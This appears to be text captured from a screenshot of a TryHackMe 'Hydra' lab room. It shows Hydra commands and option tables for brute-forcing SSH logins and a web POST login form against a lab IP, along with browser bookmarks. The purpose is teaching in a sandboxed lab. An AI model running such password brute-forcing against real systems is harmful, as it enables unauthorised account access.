 TryHackMe | Learning Pat
TryHackMe | Hydra
Hydra Challenge
https://tryhackme.com/room/hydra
6
ABP
33
Kali Tools
Kali NetHunter
Exploit-DB
Google Hacking DB
How to Brute Force W...
Hack The Box — Gran...
Churrasco/ReadMe.txt...
pfSense < 2.1.4 - 'statu...
Title
Hydra Challenge
IP Address
10.10.43.209
Expires
1h 51m 45s
?
Add 1 hour
Terminate
nbyte@kali: ~
SSH
hydra -l <username> -P <full path to pass> 10.10.43.209 -t 4 ssh
OPTION DESCRIPTION
-l is for the username
-P Use a list of passwords
-t specifies the number of threads to use
Post Web Form
We can use Hydra to bruteforce web forms too, you will have to make sure you know which type of request its making - a GET or POST methods are normally
used. You can use your browsers network tab (in developer tools) to see the request types, or simply view the source code.
Below is an example Hydra command to brute force a POST login form:
hydra -l <username> -P <wordlist> 10.10.43.209 http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
OPTION DESCRIPTION
-l Single username
-P indicates use the following password list
http-post-form indicates the type of form (post)
/login url the login page URL
:username the form field where the username is entered
Document 1
Save
Plain Text
Tab Width: 8
Ln 15, Col 1
INS